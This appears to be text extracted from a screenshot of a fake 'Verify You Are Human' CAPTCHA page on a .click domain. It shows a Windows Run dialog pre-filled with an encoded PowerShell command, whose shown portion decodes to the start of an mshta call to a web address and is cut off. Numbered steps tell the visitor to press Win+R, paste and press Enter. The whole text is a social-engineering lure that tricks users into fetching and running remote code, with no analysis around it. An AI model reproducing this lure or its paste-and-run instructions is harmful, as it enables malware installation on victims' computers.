 Verify You Are Human
ch3.dlvideosfre.click/human-verify-system.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcA
OK
Cancel
Browse...
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter